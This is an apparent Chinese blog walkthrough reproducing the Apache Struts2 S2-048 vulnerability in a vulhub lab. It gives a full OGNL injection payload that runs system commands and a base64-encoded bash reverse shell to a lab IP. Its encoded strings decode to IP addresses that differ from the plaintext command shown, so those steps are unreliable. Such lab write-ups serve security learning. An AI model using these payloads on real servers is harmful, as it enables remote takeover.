
一、漏洞详情
二、环境搭建

1、使用vulhub搭建,搭建方法详见:https://blog.csdn.net/qq_32393893/article/details/129027549?spm=1001.2014.3001.5501

2、切换到vulhub/struts2/s2-048
3、启动容器 docker-compose up -d

4、访问虚拟机IP:8080端口,环境搭建成功

三、漏洞复现
访问漏洞页面http://192.168.137.2:8080/integration/editGangster.action


执行了2*3,验证漏洞存在
验证执行系统命令

pyload:
name=%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#q=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec('id').getInputStream())).(#q)}&age=2&__checkbox_bustedBefore=true&description=3URL加密后:
name=%25%7B%28%23dm%3D%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS%29.%28%23_memberAccess%3F%28%23_memberAccess%3D%23dm%29%3A%28%28%23container%3D%23context%5B%27com.opensymphony.xwork2.ActionContext.container%27%5D%29.%28%23ognlUtil%3D%23container.getInstance%28%40com.opensymphony.xwork2.ognl.OgnlUtil%40class%29%29.%28%23ognlUtil.getExcludedPackageNames%28%29.clear%28%29%29.%28%23ognlUtil.getExcludedClasses%28%29.clear%28%29%29.%28%23context.setMemberAccess%28%23dm%29%29%29%29.%28%23q%3D%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runtime%40getRuntime%28%29.exec%28%27id%27%29.getInputStream%28%29%29%29.%28%23q%29%7D&age=2&__checkbox_bustedBefore=true&description=3
成功执行了ID命令:

反弹shell
bash -i >& /dev/tcp/192.168.137.2/9999 0>&1
进行base加密
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEzNy4yLzk5OTkgMD4mMQ==}|{base64,-d}|{bash,-i}
然后进行url编码
bash%20-c%20%7Becho%2CYmFzaCAtaSA%2BJiAvZGV2L3RjcC8xOTIuMTY4LjE0Ni4xNTgvOTk5OSAwPiYx%7D%7C%7Bbase64%2C-d%7D%7C%7Bbash%2C-i%7D
%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#q=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec('bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE2MC4xNTQvOTk5OSAwPiYx}|{base64,-d}|{bash,-i}').getInputStream())).(#q)}

kali上开启监听,获得shell